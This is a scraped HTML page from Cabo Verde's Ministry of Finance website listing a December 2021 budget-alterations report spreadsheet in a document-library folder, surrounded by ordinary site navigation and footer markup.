class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="2377978"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="2377978"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Dezembro</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > 2021 </a> </li> <li class="active" aria-current="page"> Dezembro </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769604130089"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Relatório_Alterações_Orçamentais_-_mês_de_dezemrbo_de_2021.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2377981" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 4 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/2377981?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent" >
		Relatório_Alterações_Orçamentais_-_mês_de_dezemrbo_de_2021.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=StYFI5O7" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=StYFI5O7" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=StYFI5O7" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769604130184"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js 